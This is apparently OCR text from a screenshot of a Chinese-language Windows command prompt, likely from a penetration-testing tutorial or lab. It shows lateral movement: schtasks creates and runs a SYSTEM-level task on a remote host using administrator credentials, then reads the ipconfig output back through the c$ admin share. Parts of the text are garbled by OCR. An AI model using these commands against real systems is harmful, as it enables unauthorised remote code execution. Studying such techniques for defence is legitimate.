 C:\WINDOWS\system32\cmd.e
命令提示符
C:\Users\86173\Desktop>schtasks /create /s 192.168.52.133 /u administrator /p h 08 /tn test /sc onstart /tr c:\t
est.bat /ru system /f
成功: 成功创建计划任务 "test"。
C:\Users\86173\Desktop>schtasks /run /s 192.168.52.133 /u administrator /p hr 08 /i /tn "test"
信息: 计划任务 "test" 正在运行。
成功: 尝试运行 "test"。
C:\Users\86173\Desktop>type \\192.168.52.133\c$\1.txt
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e013:8d5e:b3c2:9335%13
IPv4 地址 . . . . . . . . . . . . : 192.168.1.2
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8bd:85b0:ef2a:46a4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.133
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2